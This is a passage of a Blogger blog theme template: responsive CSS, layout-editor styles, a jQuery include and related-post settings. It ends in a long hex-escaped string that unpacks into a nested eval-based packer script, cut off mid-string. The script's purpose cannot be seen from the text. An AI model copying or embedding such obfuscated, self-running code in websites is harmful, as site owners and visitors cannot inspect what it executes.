    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _upqIQH= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x67\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x77\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x49\x2e\x34\x48\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x47\x28\x33\x36\x29\x29\x7d\x3b\x34\x46\x28\x63\x2d\x2d\x29\x7b\x33\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x45\x28\x33\x7a\x20\x34\x44\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x78\x20\x70\x7d\x28\x5c\x27\x42\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5